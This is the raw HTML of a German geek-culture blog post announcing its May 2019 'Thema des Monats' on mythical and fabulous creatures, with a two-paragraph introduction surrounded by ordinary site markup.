ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-25210" class="post-25210 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-thema-des-monats">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2017/10/GG.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2017/10/GG.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Thema des Monats: Mythen- &#038; Fabelwesen			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p>Innerhalb der Sparte <strong>„Thema des Monats“</strong> behandeln wir ausgewählte Titel einer von unseren Lesern bestimmten Thematik.</p>
<p>Im Mai 2019 behandeln wir Medienwerke, die sich um <strong>Mythen- &amp; Fabelwesen</strong> drehen. Alle gesammelten Artikel zu einem Thema veröffentlichen wir in einer Themenliste.  Dort werden auch über den jeweiligen Themenmonat hinaus weitere Titel eingetragen, sobald wir dazu passende Artikel veröffentlichen, sodass hieraus stetig wachsende Übersichten entstehen.</p>
<p style="text-align: justify;">
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/review-manga-rainbow-days/" rel="prev"><span class="meta-nav">&larr;</span> Rainbow Days</a></li>
				<li class="next"><a href="https://www.geek-germany.de/review-film-aquaman/" rel="next">Aquaman <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/thema-des-monats-mafia/" title="Thema des Monats: Mafia">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/09/GG-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/thema-des-monats-mafia/" rel="bookmark" title="Thema des Monats: Mafia">
								Thema des Monats: Mafia							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/thema-des-monats-agenten/" title="Thema des Monats: Agenten">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/09/GG-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/thema-des-monats-agenten/" rel="bookmark" title="Thema des Monats: Agenten">
								Thema des Monats: Agenten							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/thema-des-monats-werwoelfe/" title="Thema des Monats: Werwölfe">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/10/GG-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/thema-des-monats-werwoelfe/" rel="bookmark" title="Thema des Monats: Werwölfe">
								Thema des Monats: Werwölfe							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="23c9a1ba7a" /><input type="hidden" name="_wp_http_referer" value="/thema-des-monats-mythen-fabelwesen/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/6878d05026cf58ceb3590b7cc28ac8bf?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/6878d05026cf58ceb3590b7cc28ac8bf?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/aa75fd81d417f1a54d2e37e0fbf18c42?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/aa75fd81d417f1a54d2e37e0fbf18c42?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
